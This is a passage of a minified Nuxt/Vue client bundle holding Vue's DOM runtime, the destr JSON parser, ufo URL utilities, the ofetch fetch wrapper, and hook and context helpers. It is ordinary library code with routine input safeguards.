**/let Ts;const Os="undefined"!=typeof window&&window.trustedTypes;if(Os)try{Ts=Os.createPolicy("vue",{createHTML:e=>e})}catch(sd){}const Ps=Ts?e=>Ts.createHTML(e):e=>e,js="undefined"!=typeof document?document:null,Rs=js&&js.createElement("template"),Ls={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?js.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?js.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?js.createElement(e,{is:n}):js.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>js.createTextNode(e),createComment:e=>js.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>js.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,s){const i=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==s&&(r=r.nextSibling););else{Rs.innerHTML=Ps("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=Rs.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ds="transition",$s="animation",Ms=Symbol("_vtc"),Is={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Hs=p({},yn,Is),Bs=(e=>(e.displayName="Transition",e.props=Hs,e))((e,{slots:t})=>Cs(wn,function(e){const t={};for(const p in e)p in Is||(t[p]=e[p]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:c=i,appearToClass:u=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(w(e))return[Us(e.enter),Us(e.leave)];{const t=Us(e);return[t,t]}}(r),v=m&&m[0],g=m&&m[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:b,onLeave:x,onLeaveCancelled:k,onBeforeAppear:E=y,onAppear:S=_,onAppearCancelled:C=b}=t,A=(e,t,n,o)=>{e._enterCancelled=o,Ws(e,t?u:a),Ws(e,t?c:i),n&&n()},T=(e,t)=>{e._isLeaving=!1,Ws(e,f),Ws(e,h),Ws(e,d),t&&t()},O=e=>(t,n)=>{const r=e?S:_,i=()=>A(t,e,n);Fs(r,[t,i]),qs(()=>{Ws(t,e?l:s),Vs(t,e?u:a),Ns(r)||Js(t,o,v,i)})};return p(t,{onBeforeEnter(e){Fs(y,[e]),Vs(e,s),Vs(e,i)},onBeforeAppear(e){Fs(E,[e]),Vs(e,l),Vs(e,c)},onEnter:O(!1),onAppear:O(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>T(e,t);Vs(e,f),e._enterCancelled?(Vs(e,d),Xs(e)):(Xs(e),Vs(e,d)),qs(()=>{e._isLeaving&&(Ws(e,f),Vs(e,h),Ns(x)||Js(e,o,g,n))}),Fs(x,[e,n])},onEnterCancelled(e){A(e,!1,void 0,!0),Fs(b,[e])},onAppearCancelled(e){A(e,!0,void 0,!0),Fs(C,[e])},onLeaveCancelled(e){T(e),Fs(k,[e])}})}(e),t)),Fs=(e,t=[])=>{m(e)?e.forEach(e=>e(...t)):e&&e(...t)},Ns=e=>!!e&&(m(e)?e.some(e=>e.length>1):e.length>1);function Us(e){return B(e)}function Vs(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e[Ms]||(e[Ms]=new Set)).add(t)}function Ws(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const n=e[Ms];n&&(n.delete(t),n.size||(e[Ms]=void 0))}function qs(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let zs=0;function Js(e,t,n,o){const r=e._endId=++zs,s=()=>{r===e._endId&&o()};if(null!=n)return setTimeout(s,n);const{type:i,timeout:a,propCount:l}=function(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(`${Ds}Delay`),s=o(`${Ds}Duration`),i=Ks(r,s),a=o(`${$s}Delay`),l=o(`${$s}Duration`),c=Ks(a,l);let u=null,p=0,f=0;t===Ds?i>0&&(u=Ds,p=i,f=s.length):t===$s?c>0&&(u=$s,p=c,f=l.length):(p=Math.max(i,c),u=p>0?i>c?Ds:$s:null,f=u?u===Ds?s.length:l.length:0);const d=u===Ds&&/\b(?:transform|all)(?:,|$)/.test(o(`${Ds}Property`).toString());return{type:u,timeout:p,propCount:f,hasTransform:d}}(e,t);if(!i)return o();const c=i+"end";let u=0;const p=()=>{e.removeEventListener(c,f),s()},f=t=>{t.target===e&&++u>=l&&p()};setTimeout(()=>{u<l&&p()},a+1),e.addEventListener(c,f)}function Ks(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>Gs(t)+Gs(e[n])))}function Gs(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function Xs(e){return(e?e.ownerDocument:document).body.offsetHeight}const Ys=Symbol("_vod"),Zs=Symbol("_vsh"),Qs={name:"show",beforeMount(e,{value:t},{transition:n}){e[Ys]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):ei(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),ei(e,!0),o.enter(e)):o.leave(e,()=>{ei(e,!1)}):ei(e,t))},beforeUnmount(e,{value:t}){ei(e,t)}};function ei(e,t){e.style.display=t?e[Ys]:"none",e[Zs]=!t}const ti=Symbol(""),ni=/(?:^|;)\s*display\s*:/;const oi=/\s*!important$/;function ri(e,t,n){if(m(n))n.forEach(n=>ri(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=ii[t];if(n)return n;let o=P(t);if("filter"!==o&&o in e)return ii[t]=o;o=L(o);for(let r=0;r<si.length;r++){const n=si[r]+o;if(n in e)return ii[t]=n}return t}(e,t);oi.test(n)?e.setProperty(R(o),n.replace(oi,""),"important"):e[o]=n}}const si=["Webkit","Moz","ms"],ii={};const ai="http://www.w3.org/1999/xlink";function li(e,t,n,o,r,s=K(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(ai,t.slice(6,t.length)):e.setAttributeNS(ai,t,n):null==n||s&&!G(n)?e.removeAttribute(t):e.setAttribute(t,s?"":b(n)?String(n):n)}function ci(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?Ps(n):n));const s=e.tagName;if("value"===t&&"PROGRESS"!==s&&!s.includes("-")){const o="OPTION"===s?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let i=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=G(n):null==n&&"string"===o?(n="",i=!0):"number"===o&&(n=0,i=!0)}try{e[t]=n}catch(sd){}i&&e.removeAttribute(r||t)}const ui=Symbol("_vei");function pi(e,t,n,o,r=null){const s=e[ui]||(e[ui]={}),i=s[t];if(o&&i)i.value=o;else{const[n,a]=function(e){let t;if(fi.test(e)){let n;for(t={};n=e.match(fi);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):R(e.slice(2));return[n,t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Vt(function(e,t){if(m(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=mi(),n}(o,r);!function(e,t,n,o){e.addEventListener(t,n,o)}(e,n,i,a)}else i&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,a),s[t]=void 0)}}const fi=/(?:Once|Passive|Capture)$/;let di=0;const hi=Promise.resolve(),mi=()=>di||(hi.then(()=>di=0),di=Date.now());const vi=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const gi=p({patchProp:(e,t,n,o,r,s)=>{const i="svg"===r;"class"===t?function(e,t,n){const o=e[Ms];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,i):"style"===t?function(e,t,n){const o=e.style,r=_(n);let s=!1;if(n&&!r){if(t)if(_(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&ri(o,t,"")}else for(const e in t)null==n[e]&&ri(o,e,"");for(const e in n)"display"===e&&(s=!0),ri(o,e,n[e])}else if(r){if(t!==n){const e=o[ti];e&&(n+=";"+e),o.cssText=n,s=ni.test(n)}}else t&&e.removeAttribute("style");Ys in e&&(e[Ys]=s?o.display:"",e[Zs]&&(o.display="none"))}(e,n,o):c(t)?u(t)||pi(e,t,0,o,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&vi(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("sandbox"===t&&"IFRAME"===e.tagName)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(vi(t)&&_(n))return!1;return t in e}(e,t,o,i))?(ci(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||li(e,t,o,i,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&_(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),li(e,t,o,i)):ci(e,P(t),o,0,t)}},Ls);let yi,_i=!1;function bi(){return yi||(yi=wr(gi))}function wi(){return yi=_i?yi:wr(gi,In),_i=!0,yi}function xi(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function ki(e){if(_(e)){return document.querySelector(e)}return e}const Ei=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,Si=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,Ci=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function Ai(e,t){if(!("__proto__"===e||"constructor"===e&&t&&"object"==typeof t&&"prototype"in t))return t}function Ti(e,t={}){if("string"!=typeof e)return e;if('"'===e[0]&&'"'===e[e.length-1]&&-1===e.indexOf("\\"))return e.slice(1,-1);const n=e.trim();if(n.length<=9)switch(n.toLowerCase()){case"true":return!0;case"false":return!1;case"undefined":return;case"null":return null;case"nan":return Number.NaN;case"infinity":return Number.POSITIVE_INFINITY;case"-infinity":return Number.NEGATIVE_INFINITY}if(!Ci.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(Ei.test(e)||Si.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,Ai)}return JSON.parse(e)}catch(o){if(t.strict)throw o;return e}}const Oi=/#/g,Pi=/&/g,ji=/\//g,Ri=/=/g,Li=/\+/g,Di=/%5e/gi,$i=/%60/gi,Mi=/%7c/gi,Ii=/%20/gi;function Hi(e){return(t="string"==typeof e?e:JSON.stringify(e),encodeURI(""+t).replace(Mi,"|")).replace(Li,"%2B").replace(Ii,"+").replace(Oi,"%23").replace(Pi,"%26").replace($i,"`").replace(Di,"^").replace(ji,"%2F");var t}function Bi(e){return Hi(e).replace(Ri,"%3D")}function Fi(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function Ni(e){return Fi(e.replace(Li," "))}function Ui(e){return Fi(e.replace(Li," "))}function Vi(e=""){const t=Object.create(null);"?"===e[0]&&(e=e.slice(1));for(const n of e.split("&")){const e=n.match(/([^=]+)=?(.*)/)||[];if(e.length<2)continue;const o=Ni(e[1]);if("__proto__"===o||"constructor"===o)continue;const r=Ui(e[2]||"");void 0===t[o]?t[o]=r:Array.isArray(t[o])?t[o].push(r):t[o]=[t[o],r]}return t}function Wi(e){return Object.keys(e).filter(t=>void 0!==e[t]).map(t=>{return n=t,"number"!=typeof(o=e[t])&&"boolean"!=typeof o||(o=String(o)),o?Array.isArray(o)?o.map(e=>`${Bi(n)}=${Hi(e)}`).join("&"):`${Bi(n)}=${Hi(o)}`:Bi(n);var n,o}).filter(Boolean).join("&")}const qi=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,zi=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,Ji=/^([/\\]\s*){2,}[^/\\]/,Ki=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Gi=/\/$|\/\?|\/#/,Xi=/^\.?\//;function Yi(e,t={}){return"boolean"==typeof t&&(t={acceptRelative:t}),t.strict?qi.test(e):zi.test(e)||!!t.acceptRelative&&Ji.test(e)}function Zi(e="",t){return t?Gi.test(e):e.endsWith("/")}function Qi(e="",t){if(!t)return(Zi(e)?e.slice(0,-1):e)||"/";if(!Zi(e,!0))return e||"/";let n=e,o="";const r=e.indexOf("#");-1!==r&&(n=e.slice(0,r),o=e.slice(r));const[s,...i]=n.split("?");return((s.endsWith("/")?s.slice(0,-1):s)||"/")+(i.length>0?`?${i.join("?")}`:"")+o}function ea(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Zi(e,!0))return e||"/";let n=e,o="";const r=e.indexOf("#");if(-1!==r&&(n=e.slice(0,r),o=e.slice(r),!n))return o;const[s,...i]=n.split("?");return s+"/"+(i.length>0?`?${i.join("?")}`:"")+o}function ta(e,t){if(oa(t))return e;const n=Qi(t);if(!e.startsWith(n))return e;const o=e.slice(n.length);return"/"===o[0]?o:"/"+o}function na(e,t){const n=la(e),o={...Vi(n.search),...t};return n.search=Wi(o),function(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",o=e.hash||"",r=e.auth?e.auth+"@":"",s=e.host||"",i=e.protocol||e[aa]?(e.protocol||"")+"//":"";return i+r+s+t+n+o}(n)}function oa(e){return!e||"/"===e}function ra(e,...t){let n=e||"";for(const o of t.filter(e=>function(e){return e&&"/"!==e}(e)))if(n){const e=o.replace(Xi,"");n=ea(n)+e}else n=o;return n}function sa(...e){var t,n,o,r;const s=/\/(?!\/)/,i=e.filter(Boolean),a=[];let l=0;for(const u of i)if(u&&"/"!==u)for(const[e,n]of u.split(s).entries())if(n&&"."!==n)if(".."!==n)1===e&&(null==(t=a[a.length-1])?void 0:t.endsWith(":/"))?a[a.length-1]+="/"+n:(a.push(n),l++);else{if(1===a.length&&Yi(a[0]))continue;a.pop(),l--}let c=a.join("/");return l>=0?(null==(n=i[0])?void 0:n.startsWith("/"))&&!c.startsWith("/")?c="/"+c:(null==(o=i[0])?void 0:o.startsWith("./"))&&!c.startsWith("./")&&(c="./"+c):c="../".repeat(-1*l)+c,(null==(r=i[i.length-1])?void 0:r.endsWith("/"))&&!c.endsWith("/")&&(c+="/"),c}function ia(e){return function(e,t){let n=e.match(zi);n||(n=e.match(/^\/{2,}/));if(!n)return t+e;return t+e.slice(n[0].length)}(e,"https://")}const aa=Symbol.for("ufo:protocolRelative");function la(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,e,t=""]=n;return{protocol:e.toLowerCase(),pathname:t,href:e+t,auth:"",host:"",search:"",hash:""}}if(!Yi(e,{acceptRelative:!0}))return ca(e);const[,o="",r,s=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=s.match(/([^#/?]*)(.*)?/)||[];"file:"===o&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:c,hash:u}=ca(a);return{protocol:o.toLowerCase(),auth:r?r.slice(0,Math.max(0,r.length-1)):"",host:i,pathname:l,search:c,hash:u,[aa]:!o}}function ca(e=""){const[t="",n="",o=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:o}}class ua extends Error{constructor(e,t){super(e,t),this.name="FetchError",(null==t?void 0:t.cause)&&!this.cause&&(this.cause=t.cause)}}const pa=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function fa(e="GET"){return pa.has(e.toUpperCase())}const da=new Set(["image/svg","application/xml","application/xhtml","application/html"]),ha=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function ma(e,t,n,o){const r=function(e,t,n){if(!t)return new n(e);const o=new n(t);if(e)for(const[r,s]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))o.set(r,s);return o}((null==t?void 0:t.headers)??(null==e?void 0:e.headers),null==n?void 0:n.headers,o);let s;return((null==n?void 0:n.query)||(null==n?void 0:n.params)||(null==t?void 0:t.params)||(null==t?void 0:t.query))&&(s={...null==n?void 0:n.params,...null==n?void 0:n.query,...null==t?void 0:t.params,...null==t?void 0:t.query}),{...n,...t,query:s,params:s,headers:r}}async function va(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const ga=new Set([408,409,425,429,500,502,503,504]),ya=new Set([101,204,205,304]);const _a=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("unable to locate global object")}(),ba=function e(t={}){const{fetch:n=globalThis.fetch,Headers:o=globalThis.Headers,AbortController:r=globalThis.AbortController}=t;async function s(e){const t=e.error&&"AbortError"===e.error.name&&!e.options.timeout||!1;if(!1!==e.options.retry&&!t){let t;t="number"==typeof e.options.retry?e.options.retry:fa(e.options.method)?0:1;const n=e.response&&e.response.status||500;if(t>0&&(Array.isArray(e.options.retryStatusCodes)?e.options.retryStatusCodes.includes(n):ga.has(n))){const n="function"==typeof e.options.retryDelay?e.options.retryDelay(e):e.options.retryDelay||0;return n>0&&await new Promise(e=>setTimeout(e,n)),i(e.request,{...e.options,retry:t-1})}}const n=function(e){var t,n,o,r,s;const i=(null==(t=e.error)?void 0:t.message)||(null==(n=e.error)?void 0:n.toString())||"",a=(null==(o=e.request)?void 0:o.method)||(null==(r=e.options)?void 0:r.method)||"GET",l=(null==(s=e.request)?void 0:s.url)||String(e.request)||"/",c=`[${a}] ${JSON.stringify(l)}`,u=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",p=new ua(`${c}: ${u}${i?` ${i}`:""}`,e.error?{cause:e.error}:void 0);for(const f of["request","options","response"])Object.defineProperty(p,f,{get:()=>e[f]});for(const[f,d]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(p,f,{get:()=>e.response&&e.response[d]});return p}(e);throw Error.captureStackTrace&&Error.captureStackTrace(n,i),n}const i=async function(e,i={}){const a={request:e,options:ma(e,i,t.defaults,o),response:void 0,error:void 0};if(a.options.method&&(a.options.method=a.options.method.toUpperCase()),a.options.onRequest&&(await va(a,a.options.onRequest),a.options.headers instanceof o||(a.options.headers=new o(a.options.headers||{}))),"string"==typeof a.request&&(a.options.baseURL&&(a.request=function(e,t){if(oa(t)||Yi(e))return e;const n=Qi(t);return e.startsWith(n)?e:ra(n,e)}(a.request,a.options.baseURL)),a.options.query&&(a.request=na(a.request,a.options.query),delete a.options.query),"query"in a.options&&delete a.options.query,"params"in a.options&&delete a.options.params),a.options.body&&fa(a.options.method))if(function(e){if(void 0===e)return!1;const t=typeof e;return"string"===t||"number"===t||"boolean"===t||null===t||"object"===t&&(!!Array.isArray(e)||!e.buffer&&!(e instanceof FormData||e instanceof URLSearchParams)&&(e.constructor&&"Object"===e.constructor.name||"function"==typeof e.toJSON))}(a.options.body)){const e=a.options.headers.get("content-type");"string"!=typeof a.options.body&&(a.options.body="application/x-www-form-urlencoded"===e?new URLSearchParams(a.options.body).toString():JSON.stringify(a.options.body)),e||a.options.headers.set("content-type","application/json"),a.options.headers.has("accept")||a.options.headers.set("accept","application/json")}else("pipeTo"in a.options.body&&"function"==typeof a.options.body.pipeTo||"function"==typeof a.options.body.pipe)&&("duplex"in a.options||(a.options.duplex="half"));let l;if(!a.options.signal&&a.options.timeout){const e=new r;l=setTimeout(()=>{const t=new Error("[TimeoutError]: The operation was aborted due to timeout");t.name="TimeoutError",t.code=23,e.abort(t)},a.options.timeout),a.options.signal=e.signal}try{a.response=await n(a.request,a.options)}catch(c){return a.error=c,a.options.onRequestError&&await va(a,a.options.onRequestError),await s(a)}finally{l&&clearTimeout(l)}if((a.response.body||a.response._bodyInit)&&!ya.has(a.response.status)&&"HEAD"!==a.options.method){const e=(a.options.parseResponse?"json":a.options.responseType)||function(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return ha.test(t)?"json":"text/event-stream"===t?"stream":da.has(t)||t.startsWith("text/")?"text":"blob"}(a.response.headers.get("content-type")||"");switch(e){case"json":{const e=await a.response.text(),t=a.options.parseResponse||Ti;a.response._data=t(e);break}case"stream":a.response._data=a.response.body||a.response._bodyInit;break;default:a.response._data=await a.response[e]()}}return a.options.onResponse&&await va(a,a.options.onResponse),!a.options.ignoreResponseError&&a.response.status>=400&&a.response.status<600?(a.options.onResponseError&&await va(a,a.options.onResponseError),await s(a)):a.response},a=async function(e,t){return(await i(e,t))._data};return a.raw=i,a.native=(...e)=>n(...e),a.create=(n={},o={})=>e({...t,...o,defaults:{...t.defaults,...o.defaults,...n}}),a}({fetch:_a.fetch?(...e)=>_a.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Headers:_a.Headers,AbortController:_a.AbortController}),wa=ba,xa=()=>{return((null==(e=null==window?void 0:window.__NUXT__)?void 0:e.config)||{}).app;var e},ka=(...e)=>sa(Ea(),xa().buildAssetsDir,...e),Ea=(...e)=>{const t=xa(),n=t.cdnURL||t.baseURL;return e.length?sa(n,...e):n};function Sa(e,t={},n){for(const o in e){const r=e[o],s=n?`${n}:${o}`:o;"object"==typeof r&&null!==r?Sa(r,t,s):"function"==typeof r&&(t[s]=r)}return t}globalThis.__buildAssetsURL=ka,globalThis.__publicAssetsURL=Ea,globalThis.$fetch||(globalThis.$fetch=wa.create({baseURL:xa().baseURL})),"global"in globalThis||(globalThis.global=globalThis);const Ca={run:e=>e()},Aa=void 0!==console.createTask?console.createTask:()=>Ca;function Ta(e,t){const n=t.shift(),o=Aa(n);return e.reduce((e,n)=>e.then(()=>o.run(()=>n(...t))),Promise.resolve())}function Oa(e,t){const n=t.shift(),o=Aa(n);return Promise.all(e.map(e=>o.run(()=>e(...t))))}function Pa(e,t){for(const n of[...e])n(t)}class ja{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(e,t,n={}){if(!e||"function"!=typeof t)return()=>{};const o=e;let r;for(;this._deprecatedHooks[e];)r=this._deprecatedHooks[e],e=r.to;if(r&&!n.allowDeprecated){let e=r.message;e||(e=`${o} hook has been deprecated`+(r.to?`, please use ${r.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(e)||this._deprecatedMessages.add(e)}if(!t.name)try{Object.defineProperty(t,"name",{get:()=>"_"+e.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[e]=this._hooks[e]||[],this._hooks[e].push(t),()=>{t&&(this.removeHook(e,t),t=void 0)}}hookOnce(e,t){let n,o=(...e)=>("function"==typeof n&&n(),n=void 0,o=void 0,t(...e));return n=this.hook(e,o),n}removeHook(e,t){if(this._hooks[e]){const n=this._hooks[e].indexOf(t);-1!==n&&this._hooks[e].splice(n,1),0===this._hooks[e].length&&delete this._hooks[e]}}deprecateHook(e,t){this._deprecatedHooks[e]="string"==typeof t?{to:t}:t;const n=this._hooks[e]||[];delete this._hooks[e];for(const o of n)this.hook(e,o)}deprecateHooks(e){Object.assign(this._deprecatedHooks,e);for(const t in e)this.deprecateHook(t,e[t])}addHooks(e){const t=Sa(e),n=Object.keys(t).map(e=>this.hook(e,t[e]));return()=>{for(const e of n.splice(0,n.length))e()}}removeHooks(e){const t=Sa(e);for(const n in t)this.removeHook(n,t[n])}removeAllHooks(){for(const e in this._hooks)delete this._hooks[e]}callHook(e,...t){return t.unshift(e),this.callHookWith(Ta,e,...t)}callHookParallel(e,...t){return t.unshift(e),this.callHookWith(Oa,e,...t)}callHookWith(e,t,...n){const o=this._before||this._after?{name:t,args:n,context:{}}:void 0;this._before&&Pa(this._before,o);const r=e(t in this._hooks?[...this._hooks[t]]:[],n);return r instanceof Promise?r.finally(()=>{this._after&&o&&Pa(this._after,o)}):(this._after&&o&&Pa(this._after,o),r)}beforeEach(e){return this._before=this._before||[],this._before.push(e),()=>{if(void 0!==this._before){const t=this._before.indexOf(e);-1!==t&&this._before.splice(t,1)}}}afterEach(e){return this._after=this._after||[],this._after.push(e),()=>{if(void 0!==this._after){const t=this._after.indexOf(e);-1!==t&&this._after.splice(t,1)}}}}function Ra(){return new ja}const La="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof global?global:"undefined"!=typeof window?window:{},Da="__unctx__",$a=La[Da]||(La[Da]=function(e={}){const t={};return{get:(n,o={})=>(t[n]||(t[n]=function(e={}){let t,n=!1;const o=e=>{if(t&&t!==e)throw new Error("Context conflict")};let r;if(e.asyncContext){const t=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;t&&(r=new t)}const s=()=>{if(r){const e=r.getStore();if(void 0!==e)return e}return t};return{use:()=>{const e=s();if(void 0===e)throw new Error("Context is not available");return e},tryUse:()=>s(),set:(e,r)=>{r||o(e),t=e,n=!0},unset:()=>{t=void 0,n=!1},call:(e,s)=>{o(e),t=e;try{return r?r.run(e,s):s()}finally{n||(t=void 0)}},async callAsync(e,o){t=e;const s=()=>{t=e},i=()=>t===e?s:void 0;Ia.add(i);try{const s=r?r.run(e,o):o();return n||(t=void 0),await s}finally{Ia.delete(i)}}}}({...e,...o})),t[n])}}()),Ma="__unctx_async_handlers__",Ia=La[Ma]||(La[Ma]=new Set);function Ha(e){const t=[];for(const r of Ia){const e=r();e&&t.push(e)}const n=()=>{for(const e of t)e()};let o=e();return o&&"object"==typeof o&&"catch"in o&&(o=o.catch(e=>{throw n(),e})),[o,n]}const Ba=!1,Fa={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},Na=null,Ua=null,Va=!0,Wa="nuxt-app",qa=36e5;function za(e=Wa){return((e,t={})=>$a.get(e,t))(e,{asyncContext:!1})}const Ja="__nuxt_plugin";function Ka(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}function Ga(e){if("function"==typeof e)return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Ja]:!0,_name:t})}function Xa(e,t,n){const o=()=>t();return za(e._id).set(e),e.vueApp.runWithContext(o)}function Ya(e){var t;let n;return Vo()&&(n=null==(t=ds())?void 0:t.appContext.app.$nuxt),n||(n=za(e).tryUse()),n||null}function Za(e){const t=Ya(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Qa(e){return Za().$config}function el(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function tl(e,t){return{ctx:{table:e},matchAll:t=>rl(t,e)}}function nl(e){const t={};for(const n in e)t[n]="dynamic"===n?new Map(Object.entries(e[n]).map(([e,t])=>[e,nl(t)])):new Map(Object.entries(e[n]));return t}function ol(e){return tl(nl(e))}function rl(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const o=[];for(const[s,i]of sl(t.wildcard))(e===s||e.startsWith(s+"/"))&&o.push(i);for(const[s,i]of sl(t.dynamic))if(e.startsWith(s+"/")){const t="/"+e.slice(s.length).split("/").splice(2).join("/");o.push(...rl(t,i))}const r=t.static.get(e);return r&&o.push(r),o.filter(Boolean)}function sl(e){return[...e.entries()].sort((e,t)=>e[0].length-t[0].length)}function il(e){if(null===e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&(!(Symbol.iterator in e)&&(!(Symbol.toStringTag in e)||"[object Module]"===Object.prototype.toString.call(e)))}function al(e,t,n=".",o){if(!il(t))return al(e,{},n,o);const r=Object.assign({},t);for(const s in 